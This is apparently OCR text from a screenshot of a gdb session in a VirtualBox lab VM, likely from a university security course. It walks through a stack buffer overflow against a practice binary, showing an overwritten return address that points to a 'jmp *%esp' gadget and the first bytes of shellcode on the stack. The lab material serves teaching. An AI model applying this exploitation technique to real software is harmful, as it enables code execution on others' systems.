 32-bit_16_04-1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
dharma@dharma-VirtualBox: ~/ENPM691/Programs En 8:54 PM
0x08048433 <+40>: ret
End of assembler dump.
(gdb) b *0x0804842a
Breakpoint 1 at 0x804842a
(gdb) r `cat payload_jmpesp`
Starting program: /home/dharma/ENPM691/Programs/victim_
jmpesp2 `cat payload_jmpesp`
Breakpoint 1, 0x0804842a in main ()
(gdb) x/2xw $ebp
0xbfffef88: 0x90909090 0x08048414
(gdb) x/i 0x08048414
0x8048414 <main+9>: jmp *%esp
(gdb) b *0x08048414
Breakpoint 2 at 0x8048414
(gdb) c
Continuing.
Breakpoint 2, 0x08048414 in main ()
(gdb) x/1xw $esp
0xbfffef90: 0x6850c031
(gdb) x/ $esp
ret
ebp
80
Right Ctrl